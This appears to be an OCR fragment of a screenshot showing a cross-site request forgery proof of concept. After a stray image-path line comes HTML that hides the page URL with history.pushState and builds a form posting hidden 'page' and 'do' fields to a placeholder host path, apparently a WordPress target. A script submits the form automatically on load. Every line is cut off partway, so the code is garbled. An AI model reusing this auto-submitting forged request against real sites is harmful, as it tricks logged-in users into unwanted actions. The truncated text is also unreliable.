
<script>history.pushState(”, ”, ‘/’)</sc
<form action=”http://your_host/word
<input type=”hidden” name=”page” 
<input type=”hidden” name=”do” va
<input type=”submit” value=”Submit
</form>
<script>
document.forms[0].submit();
</script>
</body>